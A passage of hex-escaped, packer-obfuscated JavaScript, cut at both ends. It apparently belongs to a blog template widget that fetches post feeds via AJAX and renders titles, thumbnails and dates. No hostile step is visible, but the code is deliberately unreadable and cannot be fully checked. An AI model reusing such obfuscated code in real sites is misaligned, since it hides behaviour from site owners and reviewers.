x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x4d\x28\x32\x77\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x29\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x33\x4d\x5d\x29\x7d\x51\x7b\x31\x6f\x20\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x36\x7a\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x36\x79\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4d\x28\x74\x3d\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x35\x75\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x75\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x71\x5d\x7d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x33\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x4d\x28\x33\x75\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x77\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4a\x5d\x7d\x51\x7b\x4d\x28\x33\x75\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x6b\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4a\x5d\x7d\x51\x7b\x6d\x20\x4a\x3d\x33\x75\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x66\x5d\x2b\x4a\x2b\x61\x5b\x37\x6c\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x75\x5d\x2b\x52\x2b\x61\x5b\x37\x76\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x73\x5d\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x35\x47\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x77\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x35\x47\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x31\x78\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4f\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x7b\x36\x48\x3a\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x36\x50\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x58\x5d\x5d\x7d\x2c\x36\x59\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x77\x3d\x24\x28\x49\x29\x3b\x6d\x20\x32\x57\x3d\x33\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x32\x57\x5b\x61\x5b\x5a\x5d\x5d\x28\x28\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x29\x2b\x31\x2c\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x29\x3b\x33\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x2c\x32\x57\x5b\x61\x5b\x5a\x5d\x5d\x28\x28\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x29\x2b\x31\x2c\x32\x57\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x51\x29\x7b\x6d\x20\x31\x77\x3d\x32\x51\x28\x61\x5b\x36\x56\x5d\x29\x3b\x6d\x20\x52\x3d\x32\x51\x28\x61\x5b\x36\x52\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x77\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x2b\x36\x53\x2b\x61\x5b\x35\x50\x5d\x2b\x32\x51\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x5a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x77\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x2b\x36\x54\x2b\x61\x5b\x35\x50\x5d\x2b\x32\x51\x28\x31\x77\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x5a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2c\x61\x5b\x34\x61\x5d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x4d\x28\x31\x63\x2c\x78\x2c\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x58\x29\x7b\x31\x61\x28\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x55\x3d\x61\x5b\x36\x67\x5d\x2b\x78\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x36\x65\x5d\x2b\x78\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x36\x77\x5d\x2c\x31\x4a\x3d\x30\x3b\x31\x4a\x3c\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4a\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x59\x2b\x2b\x29\x7b\x4d\x28\x61\x5b\x36\x39\x5d\x3d\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x66\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x34\x46\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x31\x4a\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x33\x45\x3d\x58\x5b\x61\x5b\x3